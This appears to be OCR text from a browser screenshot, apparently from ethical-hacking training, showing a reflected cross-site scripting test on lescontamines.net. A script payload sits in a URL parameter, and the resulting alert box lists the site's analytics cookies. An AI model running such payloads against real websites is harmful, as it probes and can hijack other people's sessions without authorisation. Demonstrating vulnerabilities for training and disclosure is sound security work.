 lescontamines.net/?Tp="><script>alert(document.cookie)</script>
pe Warwick Davis hold... Maps 2 Translate odules and... (1371) YouTube Register | EC-Counci...
lescontamines.net says
_gcl_au=1.1.1399617388.1707292963;
_pk_id.8.2693=fc7e6fe340ca31c1.1707292964.;
_pk_id.1.2693=6a9eb498152a6f29.1707293055.; _pk_ses.1.2693=1;
_pk_ses.8.2693=1
OK